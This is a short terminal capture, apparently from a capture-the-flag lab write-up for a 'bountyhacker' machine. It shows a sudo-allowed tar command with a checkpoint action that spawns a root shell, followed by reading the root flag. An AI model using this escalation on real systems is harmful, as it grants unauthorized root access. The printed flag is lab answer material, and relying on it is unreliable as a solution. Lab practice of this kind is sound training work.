 lin@bountyhacker:~/Desktop$
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-ac
tion=exec=/bin/sh
tar: Removing leading `/' from member names
#
#
# ls
user.txt
# ls /root
root.txt
# cat /root/root.txt
THM{80UN7Y_h4cK3r}
#